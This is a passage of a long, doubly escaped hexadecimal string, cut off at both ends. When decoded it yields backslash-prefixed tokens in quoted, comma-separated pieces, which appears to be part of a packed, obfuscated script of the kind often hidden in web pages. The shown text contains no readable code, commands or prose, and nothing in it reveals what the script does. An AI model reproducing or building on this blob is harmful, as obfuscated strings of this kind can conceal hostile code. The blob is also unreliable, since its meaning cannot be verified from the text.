72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\